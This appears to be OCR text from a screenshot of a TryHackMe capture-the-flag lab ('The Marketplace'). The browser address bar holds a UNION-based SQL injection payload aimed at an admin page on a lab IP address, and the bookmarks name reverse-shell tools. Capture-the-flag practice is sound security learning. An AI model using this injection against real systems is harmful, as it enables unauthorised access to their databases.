 10.10.145.19/admin?user=0 UNION SELECT database() ,1,1,1 -- -
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
The Marketplace Home | Administration panel | New listing | Messages | Log out
User marketplace
User 1
ID: marketplace
Is administrator: true
Delete user